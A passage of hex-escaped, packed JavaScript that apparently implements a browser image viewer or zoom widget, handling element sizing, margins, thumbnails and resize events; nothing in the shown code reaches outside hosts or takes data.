x7D\x2C\x36\x62\x3A\x62\x28\x29\x7B\x66\x20\x74\x2C\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x3B\x72\x3D\x37\x2E\x24\x43\x2E\x31\x61\x28\x22\x2E\x37\x53\x22\x29\x2C\x72\x2E\x31\x6B\x3E\x30\x3F\x28\x65\x3D\x72\x2E\x71\x28\x22\x45\x22\x29\x2C\x73\x3D\x72\x2E\x71\x28\x22\x31\x65\x22\x29\x2C\x6E\x3D\x72\x2E\x77\x28\x29\x2C\x6F\x3D\x72\x2E\x41\x28\x29\x29\x3A\x28\x74\x3D\x37\x2E\x34\x6A\x5B\x30\x5D\x2C\x69\x3D\x37\x2E\x34\x6A\x5B\x31\x5D\x2C\x65\x3D\x37\x2E\x31\x66\x3F\x28\x37\x2E\x24\x43\x2E\x77\x28\x29\x2D\x31\x2E\x32\x2A\x74\x29\x2F\x32\x2B\x2E\x32\x2A\x74\x3A\x28\x37\x2E\x34\x6B\x5B\x30\x5D\x2D\x74\x29\x2F\x32\x2C\x73\x3D\x28\x37\x2E\x34\x6B\x5B\x31\x5D\x2D\x69\x29\x2F\x32\x2C\x6E\x3D\x74\x2C\x6F\x3D\x69\x29\x2C\x37\x2E\x24\x31\x6D\x2E\x71\x28\x7B\x77\x3A\x6E\x2C\x41\x3A\x6F\x7D\x29\x2C\x37\x2E\x24\x31\x6C\x2E\x71\x28\x7B\x77\x3A\x6E\x2C\x41\x3A\x6F\x2C\x22\x4A\x2D\x45\x22\x3A\x65\x2C\x22\x4A\x2D\x31\x65\x22\x3A\x73\x7D\x29\x2C\x28\x37\x2E\x33\x4E\x7C\x7C\x37\x2E\x34\x75\x7C\x7C\x32\x3D\x3D\x3D\x37\x2E\x4F\x29\x26\x26\x28\x37\x2E\x24\x32\x30\x2E\x71\x28\x7B\x77\x3A\x32\x3D\x3D\x3D\x37\x2E\x4F\x3F\x37\x2E\x24\x43\x2E\x77\x28\x29\x3A\x37\x2E\x58\x2C\x41\x3A\x37\x2E\x58\x7D\x29\x2C\x32\x21\x3D\x3D\x37\x2E\x4F\x26\x26\x37\x2E\x24\x32\x30\x2E\x71\x28\x22\x4A\x2D\x45\x22\x2C\x65\x29\x29\x2C\x72\x2E\x32\x5A\x28\x29\x2C\x33\x7A\x20\x37\x2E\x34\x6A\x2C\x33\x7A\x20\x37\x2E\x34\x6B\x7D\x2C\x35\x6C\x3A\x62\x28\x29\x7B\x6B\x20\x37\x2E\x33\x34\x3D\x22\x31\x53\x22\x3D\x3D\x3D\x37\x2E\x31\x42\x3F\x31\x54\x2E\x33\x74\x28\x37\x2E\x44\x2F\x32\x29\x2D\x31\x3A\x30\x2C\x37\x2E\x34\x46\x3D\x37\x2E\x24\x31\x6D\x5B\x30\x5D\x2C\x37\x2E\x6A\x3D\x37\x2E\x33\x34\x2C\x37\x2E\x33\x36\x3D\x30\x2C\x37\x2E\x32\x39\x3D\x21\x31\x2C\x37\x2E\x32\x44\x3D\x21\x30\x2C\x37\x2E\x50\x3D\x21\x31\x2C\x37\x2E\x32\x37\x3D\x21\x31\x2C\x37\x2E\x31\x70\x3D\x21\x31\x2C\x37\x2E\x32\x48\x3D\x21\x31\x2C\x37\x2E\x31\x69\x3D\x74\x2E\x32\x36\x2E\x33\x54\x26\x26\x74\x2E\x32\x36\x2E\x33\x53\x3C\x39\x2C\x37\x7D\x2C\x35\x6D\x3A\x62\x28\x29\x7B\x37\x2E\x24\x43\x2E\x31\x61\x28\x22\x2E\x37\x52\x22\x29\x2E\x32\x5A\x28\x29\x2C\x37\x2E\x34\x46\x2E\x49\x3D\x37\x2E\x31\x5A\x5B\x37\x2E\x33\x34\x5D\x2E\x49\x2C\x37\x2E\x24\x31\x6D\x2E\x71\x28\x22\x31\x58\x22\x2C\x22\x36\x6C\x22\x29\x7D\x2C\x46\x3A\x62\x28\x74\x29\x7B\x66\x20\x69\x3D\x37\x2E\x37\x48\x3B\x6B\x22\x37\x44\x22\x3D\x3D\x3D\x69\x3F\x74\x2E\x37\x79\x28\x29\x3A\x22\x37\x78\x22\x3D\x3D\x3D\x69\x3F\x74\x2E\x36\x73\x28\x29\x3A\x74\x7D\x2C\x35\x75\x3A\x62\x28\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x2C\x68\x2C\x6C\x2C\x63\x2C\x75\x3B\x53\x28\x65\x3D\x74\x28\x27\x3C\x48\x20\x31\x33\x20\x3D\x20\x22\x27\x2B\x37\x2E\x31\x73\x2B\x27\x37\x65\x22\x20\x31\x31\x20\x3D\x20\x22\x36\x42\x22\x3E\x3C\x2F\x48\x3E\x27\x29\x2C\x65\x2E\x32\x62\x28\x37\x2E\x24\x43\x29\x2C\x37\x2E\x24\x32\x6F\x3D\x65\x2C\x73\x3D\x37\x2E\x33\x55\x2E\x31\x6B\x2C\x69\x3D\x37\x2C\x75\x3D\x30\x2C\x63\x3D\x30\x3B\x73\x3E\x75\x3B\x75\x2B\x2B\x29\x6E\x3D\x37\x2E\x33\x55\x5B\x75\x5D\x2E\x36\x44\x28\x22\x4B\x22\x29\x2C\x6F\x3D\x6E\x5B\x30\x5D\x2C\x72\x3D\x37\x2E\x32\x50\x5B\x6F\x5D\x2E\x32\x65\x2C\x61\x3D\x74\x28\x27\x3C\x31\x62\x20\x31\x31\x20\x3D\x20\x22\x34\x6D\x22\x20\x49\x20\x3D\x20\x22\x27\x2B\x37\x2E\x31\x5A\x5B\x72\x5D\x2E\x49\x2B\x27\x22\x20\x34\x35\x20\x3D\x20\x22\x33\x79\x22\x20\x2F\x3E\x27\x29\x2C\x61\x2E\x32\x62\x28\x65\x29\x2E\x31\x63\x28\x7B\x36\x47\x3A\x6E\x5B\x30\x5D\x2C\x32\x4F\x3A\x7E\x7E\x6E\x5B\x31\x5D\x2C\x36\x48\x3A\x7E\x7E\x6E\x5B\x32\x5D\x7D\x29\x3B\x37\x2E\x33\x55\x3D\x31\x59\x2C\x37\x2E\x24\x33\x6B\x3D\x65\x2E\x31\x61\x28\x22\x31\x62\x2E\x34\x6D\x22\x29\x2C\x37\x2E\x31\x69\x26\x26\x28\x65\x2E\x71\x28\x7B\x22\x33\x6D\x2D\x79\x22\x3A\x22\x33\x70\x22\x2C\x22\x33\x6D\x2D\x78\x22\x3A\x22\x33\x70\x22\x7D\x29\x2C\x68\x3D\x65\x2E\x77\x28\x29\x2C\x37\x2E\x24\x33\x6B\x2E\x71\x28\x7B\x22\x34\x4C\x2D\x77\x22\x3A\x22\x37\x37\x22\x2C\x22\x34\x4C\x2D\x31\x68\x22\x3A\x22\x36\x59\x22\x2C\x22\x34\x4C\x2D\x36\x4E\x22\x3A\x22\x36\x56\x22\x2C\x22\x4A\x2D\x45\x22\x3A\x22\x33\x72\x22\x7D\x29\x29\x2C\x37\x2E\x36\x50\x28\x29\x2E\x36\x43\x28\x29\x2E\x36\x41\x28\x29\x2C\x37\x2E\x35\x31\x28\x29\x2C\x37\x2E\x31\x46\x26\x26\x74\x28\x22\x2E\x34\x6D\x22\x29\x2E\x51\x28\x22\x37\x69\x22\x2C\x62\x28\x29\x7B\x63\x2B\x2B\x2C\x63\x3D\x3D\x3D\x73\x26\x26\x28\x6C\x3D\x37\x6D\x2E\x37\x70\x2C\x28\x6C\x2E\x31\x77\x28\x2F\x37\x42\x2F\x69\x29\x7C\x7C\x6C\x2E\x31\x77\x28\x2F\x37\x43\x2F\x69\x29\x7C\x7C\x6C\x2E\x31\x77\x28\x2F\x37\x49\x2F\x69\x29\x29\x26\x26\x69\x2E\x36\x6B\x28\x29\x29\x7D\x29\x7D\x7D\x29\x2C\x74\x2E\x31\x45\x28\x31\x47\x2E\x31\x4A\x2E\x31\x4C\x2C\x7B\x35\x52\x3A\x62\x28\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x3B\x69\x3D\x37\x2C\x6E\x3D\x37\x2E\x24\x43\x2E\x77\x28\x29\x2C\x6F\x3D\x37\x2E\x24\x43\x2E\x41\x28\x29\x2C\x65\x3D\x62\x28\x29\x7B\x66\x20\x65\x2C\x73\x2C\x72\x3B\x73\x3D\x69\x2E\x24\x43\x2C\x6E\x21\x3D\x3D\x73\x2E\x77\x28\x29\x7C\x7C\x6F\x21\x3D\x3D\x73\x2E\x41\x28\x29\x3F\x28\x6E\x3D\x73\x2E\x77\x28\x29\x2C\x6F\x3D\x73\x2E\x41\x28\x29\x2C\x69\x2E\x36\x66\x3F\x65\x3D\x69\x2E\x58\x3A\x28\x72\x3D\x69\x2E\x24\x43\x2E\x77\x28\x29\x3E\x69\x2E\x24\x43\x2E\x41\x28\x29\x3F\x69\x2E\x24\x43\x2E\x41\x28\x29\x3A\x69\x2E\x24\x43\x2E\x77\x28\x29\x2C\x65\x3D\x7E\x7E\x28\x72\x2A\x28\x69\x2E\x31\x46\x3F\x2E\x34\x32\x3A\x2E\x36\x65\x29\x29\x2C\x65\x3E\x35\x34\x26\x26\x28\x65\x3D\x35\x34\x29\x2C\x69\x2E\x58\x3D\x65\x29\x2C\x69\x2E\x36\x64\x28\x29\x2C\x69\x2E\x34\x30\x28\x65\x29\x2C\x69\x2E\x31\x66\x26\x26\x28\x69\x2E\x35\x31\x28\x29\x2C\x69\x2E\x34\x36\x28\x29\x2C\x69\x2E\x34\x37\x28\x29\x29\x2C\x69\x2E\x24\x34\x38\x26\x26\x69\x2E\x36\x63\x28\x6E\x2C\x6F\x29\x2C\x69\x2E\x33\x4E\x26\x26\x28\x69\x2E\x34\x61\x28\x29\x2C\x69\x2E\x33\x4A\x3D\x5B\x69\x2E\x32\x75\x5B\x30\x5D\x2B\x69\x2E\x24\x31\x6C\x2E\x77\x28\x29\x2F\x32\x2D\x69\x2E\x54\x2F\x32\x2C\x69\x2E\x24\x43\x2E\x41\x28\x29\x2F\x32\x2D\x69\x2E\x54\x2F\x32\x5D\x2C\x69\x2E\x31\x37\x26\x26\x28\x69\x2E\x32\x33\x3E\x69\x2E\x31\x41\x3F\x28\x69\x2E\x24\x31\x7A\x2E\x71\x28\x7B\x77\x3A\x69\x2E\x31\x41\x2C\x41\x3A\x69\x2E\x31\x41\x7D\x29\x2C\x69\x2E\x32\x33\x3D\x69\x2E\x31\x41\x29\x3A\x69\x2E\x32\x33\x3C\x69\x2E\x31\x78\x26\x26\x28\x69\x2E\x24\x31\x7A\x2E\x71\x28\x7B\x77\x3A\x69\x2E\x31\x78\x2C\x41\x3A\x69\x2E\x31\x78\x7D\x29\x2C\x69\x2E\x32\x33\x3D\x69\x2E\x31\x78\x29\x2C\x69\x2E\x32\x55\x28\x29\x29\x29\x29\x3A\x69\x2E\x36\x37\x26\x26\x73\x2E\x71\x28\x7B\x22\x4A\x2D\x45\x22\x3A\x74\x28\x32\x32\x29\x2E\x77\x28\x29\x3E\x6E\x3F\x28\x74\x28\x32\x32\x29\x2E\x77\x28\x29\x2D\x6E\x29\x2F\x32\x3A\x30\x2C\x22\x4A\x2D\x31\x65\x22\x3A\x74\x28\x32\x32\x29\x2E\x41\x28\x29\x3E\x6F\x3F\x28\x74\x28\x32\x32\x29\x2E\x41\x28\x29\x2D\x6F\x29\x2F\x32\x3A\x30\x7D\x29\x7D\x2C\x37\x2E\x24\x43\x2E\x51\x28\x22\x34\x71\x22\x2C\x62\x28\x29\x7B\x6B\x20\x65\x28\x29\x2C\x21\x31\x7D\x29\x2C\x28\x37\x2E\x37\x59\x7C\x7C\x37\x2E\x36\x37\x29\x26\x26\x74\x28\x32\x32\x29\x2E\x34\x71\x28\x62\x28\x29\x7B\x33\x4C\x28\x73\x29\x2C\x73\x3D\x38\x64\x28\x62\x28\x29\x7B\x69\x2E\x24\x43\x2E\x36\x33\x28\x22\x34\x71\x22\x29\x7D\x2C\x36\x31\x29\x7D\x29\x2C\x65\x28\x29\x7D\x2C\x36\x64\x3A\x62\x28\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x3B\x65\x3D\x5B\x5D\x2C\x69\x3D\x37\x2E\x24\x43\x2C\x65\x5B\x30\x5D\x3D\x69\x2E\x77\x28\x29\x2A\x28\x37\x2E\x31\x66\x3F\x35\x2F\x36\x3A\x31\x29\x2C\x65\x5B\x31\x5D\x3D\x69\x2E\x41\x28\x29\x2D\x37\x2E\x58\x2C\x73\x3D\x74\x2E\x38\x65\x28\x65\x2C\x5B\x37\x2E\x35\x58\x2C\x37\x2E\x38\x68\x5D\x2C\x37\x2E\x38\x69\x29\x2C\x6E\x3D\x73\x5B\x30\x5D\x2C\x6F\x3D\x73\x5B\x31\x5D\x2C\x72\x3D\x37\x2E\x31\x66\x3F\x28\x69\x2E\x77\x28\x29\x2D\x31\x2E\x32\x2A\x6E\x29\x2F\x32\x2B\x2E\x32\x2A\x6E\x3A\x28\x65\x5B\x30\x5D\x2D\x6E\x29\x2F\x32\x2C\x61\x3D\x28\x65\x5B\x31\x5D\x2D\x6F\x29\x2F\x32\x2C\x37\x2E\x24\x31\x6D\x2E\x71\x28\x7B\x77\x3A\x6E\x2C\x41\x3A\x6F\x7D\x29\x2C\x37\x2E\x24\x31\x6C\x2E\x71\x28\x7B\x77\x3A\x6E\x2C\x41\x3A\x6F\x2C\x22\x4A\x2D\x45\x22\x3A\x72\x2C\x22\x4A\x2D\x31\x65\x22\x3A\x61\x7D\x29\x2C\x37\x2E\x32\x75\x3D\x5B\x72\x2C\x61\x5D\x7D\x2C\x34\x30\x3A\x62\x28\x74\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x3B\x6B\x20\x72\x3D\x37\x2E\x24\x43\x2E\x31\x61\x28\x22\x2E\x36\x35\x22\x29\x2C\x72\x2E\x31\x6B\x3C\x31\x3F\x21\x31\x3A\x28\x61\x3D\x72\x2E\x31\x61\x28\x22\x31\x62\x2C\x48\x22\x29\x2C\x74\x3F\x69\x3D\x74\x3A\x37\x2E\x36\x66\x3F\x69\x3D\x37\x2E\x58\x3A\x28\x73\x3D\x37\x2E\x24\x43\x2E\x77\x28\x29\x3E\x37\x2E\x24\x43\x2E\x41\x28\x29\x3F\x37\x2E\x24\x43\x2E\x41\x28\x29\x3A\x37\x2E\x24\x43\x2E\x77\x28\x29\x2C\x69\x3D\x7E\x7E\x28\x73\x2A\x28\x37\x2E\x31\x46\x3F\x2E\x34\x32\x3A\x2E\x36\x65\x29\x29\x2C\x69\x3E\x35\x34\x26\x26\x28\x69\x3D\x35\x34\x29\x2C\x37\x2E\x58\x3D\x69\x29\x2C\x72\x2E\x71\x28\x22\x41\x22\x2C\x69\x29\x2C\x61\x2E\x34\x48\x28\x62\x28\x74\x29\x7B\x66\x20\x65\x3B\x65\x3D\x61\x5B\x74\x5D\x2C\x22\x35\x55\x22\x21\x3D\x3D\x65\x2E\x33\x47\x26\x26\x28\x65\x2E\x31\x68\x2E\x77\x3D\x69\x2B\x22\x31\x6A\x22\x2C\x65\x2E\x31\x68\x2E\x41\x3D\x69\x2B\x22\x31\x6A\x22\x29\x7D\x29\x2C\x65\x3D\x69\x2F\x32\x2C\x6F\x3D\x30\x2C\x37\x2E\x24\x32\x4A\x26\x26\x28\x37\x2E\x24\x32\x4A\x2E\x71\x28\x22\x45\x22\x2C\x6F\x29\x2C\x6F\x2B\x3D\x69\x29\x2C\x37\x2E\x24\x31\x43\x26\x26\x28\x37\x2E\x24\x31\x43\x2E\x71\x28\x22\x45\x22\x2C\x6F\x2B\x65\x29\x2C\x6F\x2B\x3D\x65\x2B\x69\x29\x2C\x31\x64\x28\x32\x3D\x3D\x3D\x37\x2E\x4F\x3F\x28\x37\x2E\x24\x32\x31\x2E\x71\x28\x22\x45\x22\x2C\x6F\x2B\x65\x29\x2C\x6F\x2B\x3D\x65\x2B\x69\x2C\x37\x2E\x24\x33\x58\x2E\x71\x28\x22\x45\x22\x2C\x6F\x2B\x65\x29\x2C\x6F\x2B\x3D\x65\x2B\x69\x2C\x37\x2E\x24\x33\x6F\x2E\x71\x28\x22\x45\x22\x2C\x6F\x2B\x65\x29\x2C\x6F\x2B\x3D\x65\x2B\x69\x2C\x37\x2E\x24\x32\x72\x2E\x71\x28\x7B\x77\x3A\x35\x2A\x69\x2C\x41\x3A\x69\x2C\x45\x3A\x6F\x2B\x65\x7D\x29\x2C\x37\x2E\x31\x4B\x3D\x35\x2A\x69\x2C\x6F\x2B\x3D\x65\x2B\x35\x2A\x69\x2C\x37\x2E\x24\x55\x2E\x71\x28\x22\x4A\x2D\x45\x22\x2C\x37\x2E\x6A\x2A\x28\x37\x2E\x31\x4B\x2F\x28\x37\x2E\x44\x2D\x31\x29\x29\x2D\x69\x2F\x32\x29\x2C\x37\x2E\x31\x69\x26\x26\x28\x6E\x3D\x69\x2F\x34\x2C\x6E\x3D\x6E\x3E\x31\x3F\x6E\x3A\x31\x2C\x37\x2E\x24\x32\x72\x2E\x31\x61\x28\x22\x31\x62\x22\x29\x2E\x71\x28\x7B\x77\x3A\x35\x2A\x69\x2C\x41\x3A\x6E\x2C\x31\x65\x3A\x28\x69\x2D\x6E\x29\x2F\x32\x7D\x29\x29\x2C\x72\x2E\x71\x28\x7B\x77\x3A\x6F\x2C\x22\x4A\x2D\x45\x22\x3A\x28\x37\x2E\x24\x43\x2E\x77\x28\x29\x2D\x6F\x29\x2F\x32\x7D\x29\x29\x3A\x72\x2E\x71\x28\x7B\x77\x3A\x6F\x2C\x22\x4A\x2D\x45\x22\x3A\x57\x28\x37\x2E\x24\x31\x6C\x2E\x71\x28\x22\x4A\x2D\x45\x22\x29\x2C\x31\x30\x29\x2B\x65\x7D\x29\x29\x29\x7D\x2C\x36\x63\x3A\x62\x28\x74\x2C\x69\x29\x7B\x66\x20\x65\x2C\x73\x3B\x65\x3D\x37\x2E\x24\x34\x38\x2C\x73\x3D\x57\x28\x65\x2E\x71\x28\x22\x77\x22\x29\x2C\x31\x30\x29\x2C\x65\x2E\x71\x28\x7B\x45\x3A\x28\x74\x2D\x73\x29\x2F\x32\x2C\x31\x65\x3A\x28\x69\x2D\x73\x29\x2F\x32\x7D\x29\x7D\x2C\x35\x31\x3A\x62\x28\x29\x7B\x66\x20\x74\x2C\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x2C\x68\x3B\x74\x3D\x37\x2E\x24\x43\x2C\x65\x3D\x74\x2E\x31\x61\x28\x22\x2E\x36\x42\x22\x29\x2C\x65\x2E\x31\x6B\x3E\x30\x26\x26\x28\x69\x3D\x37\x2E\x58\x2C\x73\x3D\x2E\x32\x2A\x37\x2E\x24\x31\x6D\x2E\x77\x28\x29\x2C\x6E\x3D\x32\x3D\x3D\x3D\x37\x2E\x4F\x3F\x74\x2E\x41\x28\x29\x2D\x69\x3A\x74\x2E\x41\x28\x29\x2C\x65\x2E\x71\x28\x7B\x22\x4A\x2D\x45\x22\x3A\x28\x74\x2E\x77\x28\x29\x2D\x31\x2E\x32\x2A\x37\x2E\x24\x31\x6D\x2E\x77\x28\x29\x29\x2F\x32\x2C\x77\x3A\x73\x2C\x41\x3A\x6E\x7D\x29\x2C\x6F\x3D\x65\x2E\x31\x61\x28\x22\x31\x62\x22\x29\x2C\x37\x2E\x31\x69\x3F\x6F\x2E\x71\x28\x7B\x77\x3A\x2E\x38\x2A\x73\x2C\x22\x4A\x2D\x31\x65\x22\x3A\x2E\x31\x2A\x6F\x2E\x41\x28\x29\x7D\x29\x3A\x28\x72\x3D\x6F\x2E\x31\x6B\x2C\x61\x3D\x57\x28\x6F\x2E\x71\x28\x22\x4A\x2D\x45\x22\x29\x2C\x31\x30\x29\x2C\x68\x3D\x28\x6F\x2E\x41\x28\x29\x2B\x61\x29\x2A\x72\x2B\x61\x2C\x68\x3E\x37\x2E\x24\x32\x6F\x2E\x41\x28\x29\x3F\x37\x2E\x24\x32\x6F\x2E\x71\x28\x22\x33\x6D\x2D\x79\x22\x2C\x22\x38\x6A\x22\x29\x3A\x37\x2E\x24\x32\x6F\x2E\x71\x28\x22\x33\x6D\x2D\x79\x22\x2C\x22\x33\x70\x22\x29\x29\x29\x7D\x2C\x34\x36\x3A\x62\x28\x29\x7B\x66\x20\x74\x2C\x69\x2C\x65\x3B\x74\x3D\x37\x2E\x24\x33\x4B\x2C\x74\x5B\x30\x5D\x26\x26\x28\x69\x3D\x37\x2E\x24\x43\x2E\x77\x28\x29\x3E\x37\x2E\x24\x43\x2E\x41\x28\x29\x3F\x37\x2E\x24\x43\x2E\x41\x28\x29\x3A\x37\x2E\x24\x43\x2E\x77\x28\x29\x2C\x65\x3D\x7E\x7E\x28\x69\x2A\x28\x37\x2E\x31\x46\x3F\x2E\x31\x3A\x2E\x34\x32\x29\x29\x2C\x65\x3E\x36\x38\x26\x26\x28\x65\x3D\x36\x38\x29\x2C\x74\x2E\x71\x28\x22\x77\x22\x2C\x65\x29\x29\x7D\x2C\x34\x37\x3A\x62\x28\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x3B\x69\x3D\x37\x2E\x24\x43\x2E\x31\x61\x28\x22\x2E\x35\x53\x20\x48\x22\x29\x2C\x69\x2E\x31\x6B\x3E\x30\x26\x26\x28\x65\x3D\x37\x2E\x24\x31\x6C\x2E\x77\x28\x29\x2C\x73\x3D\x37\x2E\x24\x31\x6C\x2E\x41\x28\x29\x2C\x6E\x3D\x65\x3E\x73\x3F\x65\x3A\x73\x2C\x6F\x3D\x2E\x38\x6B\x2A\x6E\x2C\x72\x3D\x65\x2F\x37\x2E\x35\x58\x2C\x69\x2E\x34\x48\x28\x62\x28\x65\x29\x7B\x66\x20\x73\x2C\x6E\x3B\x73\x3D\x69\x5B\x65\x5D\x2C\x6E\x3D\x73\x2E\x31\x68\x2C\x6E\x2E\x45\x3D\x74\x28\x73\x29\x2E\x31\x63\x28\x22\x78\x22\x29\x2A\x72\x2D\x6F\x2F\x32\x2B\x22\x31\x6A\x22\x2C\x6E\x2E\x31\x65\x3D\x74\x28\x73\x29\x2E\x31\x63\x28\x22\x79\x22\x29\x2A\x72\x2D\x6F\x2F\x32\x2B\x22\x31\x6A\x22\x2C\x6E\x2E\x77\x3D\x6F\x2B\x22\x31\x6A\x22\x2C\x6E\x2E\x41\x3D\x6F\x2B\x22\x31\x6A\x22\x7D\x29\x29\x7D\x7D\x29\x2C\x74\x2E\x31\x45\x28\x31\x47\x2E\x31\x4A\x2E\x31\x4C\x2C\x7B\x36\x50\x3A\x62\x28\x29\x7B\x66\x20\x69\x3D\x37\x2C\x65\x3D\x62\x28\x29\x7B\x66\x20\x65\x3D\x21\x31\x3B\x69\x2E\x31\x70\x3D\x21\x31\x2C\x74\x28\x37\x29\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4C\x28\x32\x38\x29\x2C\x32\x3D\x3D\x3D\x69\x2E\x4F\x26\x26\x28\x69\x2E\x24\x55\x2E\x71\x28\x22\x4A\x2D\x45\x22\x2C\x69\x2E\x32\x73\x2A\x28\x69\x2E\x31\x4B\x2F\x28\x69\x2E\x44\x2D\x31\x29\x29\x2D\x69\x2E\x58\x2F\x32\x29\x2C\x69\x2E\x33\x42\x28\x29\x2C\x69\x2E\x24\x31\x6C\x2E\x31\x6E\x28\x22\x31\x36\x20\x31\x67\x20\x31\x75\x22\x29\x29\x2C\x69\x2E\x33\x35\x28\x21\x30\x29\x2C\x69\x2E\x6A\x3D\x69\x2E\x32\x73\x2C\x69\x2E\x31\x34\x28\x29\x2C\x69\x2E\x31\x37\x26\x26\x28\x69\x2E\x33\x37\x28\x29\x2C\x65\x3D\x21\x30\x29\x2C\x69\x2E\x50\x26\x26\x32\x3D\x3D\x3D\x69\x2E\x4F\x7C\x7C\x69\x2E\x32\x77\x26\x26\x31\x3D\x3D\x3D\x69\x2E\x4F\x3F\x65\x7C\x7C\x28\x69\x2E\x31\x74\x3D\x31\x72\x28\x62\x28\x29\x7B\x69\x2E\x33\x61\x28\x29\x7D\x2C\x69\x2E\x33\x62\x29\x2C\x65\x3D\x21\x30\x29\x3A\x69\x2E\x31\x79\x28\x29\x7D\x3B\x6B\x20\x37\x2E\x24\x33\x4B\x3D\x74\x28\x27\x3C\x31\x62\x20\x31\x31\x20\x3D\x20\x22\x38\x6C\x22\x20\x49\x20\x3D\x20\x22\x27\x2B\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x38\x70\x2E\x42\x22\x29\x2B\x27\x22\x2F\x3E\x27\x29\x2C\x37\x2E\x24\x33\x4B\x2E\x32\x62\x28\x37\x2E\x24\x43\x29\x2E\x31\x48\x28\x29\x2E\x51\x28\x7B\x31\x36\x3A\x62\x28\x74\x29\x7B\x74\x2E\x31\x50\x28\x29\x7D\x2C\x32\x61\x3A\x65\x7D\x29\x2C\x37\x2E\x34\x36\x28\x29\x2C\x37\x7D\x2C\x36\x43\x3A\x62\x28\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x3D\x37\x2C\x68\x3D\x37\x2E\x34\x55\x2C\x6C\x3D\x74\x28\x27\x3C\x48\x20\x31\x33\x20\x3D\x20\x22\x27\x2B\x37\x2E\x31\x73\x2B\x27\x38\x71\x22\x20\x31\x31\x20\x3D\x20\x22\x35\x53\x22\x3E\x3C\x2F\x48\x3E\x27\x29\x2C\x63\x3D\x30\x3B\x53\x28\x37\x2E\x33\x6A\x3D\x5B\x5D\x2C\x6C\x2E\x32\x62\x28\x37\x2E\x24\x31\x6C\x29\x2C\x37\x2E\x24\x31\x4F\x3D\x6C\x2C\x69\x3D\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x34\x68\x2E\x34\x69\x22\x29\x2C\x65\x3D\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x38\x72\x2E\x42\x22\x29\x2C\x72\x3D\x68\x2E\x31\x6B\x3B\x72\x3E\x63\x3B\x63\x2B\x2B\x29\x73\x3D\x68\x5B\x63\x5D\x2C\x6E\x3D\x31\x3D\x3D\x3D\x73\x2E\x38\x74\x3F\x69\x3A\x65\x2C\x61\x2E\x34\x6C\x3D\x6E\x2C\x6F\x3D\x74\x28\x27\x3C\x48\x20\x31\x31\x20\x3D\x20\x22\x35\x4B\x27\x2B\x73\x2E\x34\x6E\x2B\x27\x22\x31\x68\x20\x3D\x20\x22\x32\x4E\x3A\x20\x34\x6F\x3B\x31\x58\x3A\x20\x32\x74\x3B\x22\x3E\x3C\x2F\x48\x3E\x27\x29\x2C\x6F\x2E\x31\x63\x28\x22\x78\x22\x2C\x73\x2E\x38\x41\x29\x2C\x6F\x2E\x31\x63\x28\x22\x79\x22\x2C\x73\x2E\x38\x42\x29\x2C\x6C\x2E\x31\x71\x28\x6F\x29\x2C\x6F\x2E\x71\x28\x37\x2E\x31\x69\x3F\x7B\x31\x38\x3A\x22\x32\x49\x22\x2C\x32\x67\x3A\x27\x32\x69\x3A\x32\x6B\x2E\x32\x6C\x2E\x32\x6D\x28\x49\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x2C\x20\x32\x70\x3D\x22\x32\x34\x22\x29\x27\x7D\x3A\x7B\x22\x31\x38\x2D\x34\x74\x22\x3A\x27\x33\x73\x28\x22\x27\x2B\x6E\x2B\x27\x22\x29\x27\x2C\x22\x31\x38\x2D\x32\x76\x22\x3A\x22\x31\x39\x25\x20\x31\x39\x25\x22\x2C\x22\x2D\x33\x76\x2D\x31\x38\x2D\x32\x76\x22\x3A\x22\x31\x39\x25\x20\x31\x39\x25\x22\x7D\x29\x2C\x30\x21\x3D\x3D\x73\x2E\x35\x49\x26\x26\x37\x2E\x35\x48\x28\x6F\x2C\x73\x2E\x35\x49\x29\x2C\x6F\x2E\x31\x63\x28\x7B\x35\x47\x3A\x7E\x7E\x73\x2E\x38\x43\x2C\x32\x4F\x3A\x73\x2E\x32\x4F\x2C\x34\x56\x3A\x73\x2E\x34\x56\x7D\x29\x2E\x51\x28\x7B\x22\x31\x67\x20\x31\x75\x22\x3A\x62\x28\x29\x7B\x6B\x21\x31\x7D\x2C\x32\x61\x3A\x62\x28\x29\x7B\x66\x20\x69\x3D\x74\x28\x37\x29\x2C\x65\x3D\x61\x2E\x32\x50\x5B\x69\x2E\x31\x63\x28\x22\x35\x47\x22\x29\x5D\x2C\x73\x3D\x61\x2E\x32\x73\x3B\x61\x2E\x34\x44\x28\x65\x29\x2C\x61\x2E\x34\x45\x28\x73\x2C\x65\x2E\x32\x65\x2C\x35\x45\x2C\x65\x2C\x69\x2E\x31\x63\x28\x22\x32\x4F\x22\x29\x2C\x69\x2E\x31\x63\x28\x22\x34\x56\x22\x29\x29\x7D\x2C\x31\x36\x3A\x62\x28\x74\x29\x7B\x74\x2E\x31\x50\x28\x29\x7D\x7D\x29\x2C\x21\x37\x2E\x31\x46\x26\x26\x73\x2E\x35\x43\x26\x26\x37\x2E\x35\x42\x28\x6F\x2C\x73\x2E\x35\x43\x29\x2C\x2D\x31\x3D\x3D\x3D\x74\x2E\x35\x41\x28\x68\x5B\x63\x5D\x2E\x34\x6E\x2C\x37\x2E\x33\x6A\x29\x26\x26\x37\x2E\x33\x6A\x2E\x34\x63\x28\x68\x5B\x63\x5D\x2E\x34\x6E\x29\x3B\x6B\x20\x37\x2E\x34\x55\x3D\x31\x59\x2C\x37\x2E\x38\x48\x3D\x31\x59\x2C\x28\x30\x3D\x3D\x3D\x37\x2E\x4F\x7C\x7C\x32\x3D\x3D\x3D\x37\x2E\x4F\x29\x26\x26\x37\x2E\x31\x79\x28\x29\x2C\x37\x2E\x34\x37\x28\x29\x2C\x